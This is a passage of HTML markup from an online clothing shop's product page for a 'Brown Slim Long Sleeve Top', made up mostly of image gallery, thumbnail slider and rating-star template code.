  <div id="GalleryStatus-template--25184750698763__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25184750698763__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25184750698763__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25184750698763__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25184750698763__main-41081370378507"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25184750698763__main-41081370378507"
            data-alt="Brown Slim Long Sleeve Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41081370378507">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-41081370411275"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-41081370411275"
            data-alt="Brown Slim Long Sleeve Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41081370411275">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25184750698763__main-41081370444043"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25184750698763__main-41081370444043"
            data-alt="Brown Slim Long Sleeve Top"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25184750698763__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1946" alt="" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=246 246w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=493 493w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=600 600w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=713 713w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=823 823w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=990 990w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1100 1100w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1206 1206w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1346 1346w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1426 1426w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1646 1646w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41081370444043">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25184750698763__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25184750698763__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25184750698763__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25184750698763__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41081370378507"
              data-media-position="1"
              data-alt="Brown Slim Long Sleeve Top"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-1
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=416" alt="Brown Slim Long Sleeve Top" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41081370411275"
              data-media-position="2"
              data-alt="Brown Slim Long Sleeve Top"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-2
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=416" alt="Brown Slim Long Sleeve Top" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25184750698763__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25184750698763__main-41081370444043"
              data-media-position="3"
              data-alt="Brown Slim Long Sleeve Top"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25184750698763__main"
                aria-describedby="Thumbnail-template--25184750698763__main-3
"
              >
                <img src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=416" alt="Brown Slim Long Sleeve Top" srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=54 54w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=74 74w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=104 104w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=162 162w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=208 208w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=324 324w, //shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25184750698763__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25184750698763__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25184750698763__main"
        data-section="template--25184750698763__main"
        data-url="/products/brown-slim-long-sleeve-top"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Brown Slim Long Sleeve Top
                </h1>
                <a href="/products/brown-slim-long-sleeve-top" class="product__title">
                  <h2 class="h1">
                    Brown Slim Long Sleeve Top
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
